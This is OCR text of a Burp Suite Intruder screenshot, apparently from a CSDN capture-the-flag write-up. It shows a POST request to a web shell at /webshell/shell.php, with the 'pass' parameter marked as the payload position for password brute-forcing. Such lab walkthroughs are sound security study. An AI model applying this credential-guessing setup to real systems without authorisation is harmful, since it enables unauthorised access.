 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /webshell/shell.php HTTP/1.1
Host: 120.24.86.145:8002
Content-Length: 11
Cache-Control: max-age=0
Origin: http://120.24.86.145:8002
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8002/webshell/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=§asdasd§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 594
https://blog.csdn.net/weixin_41607190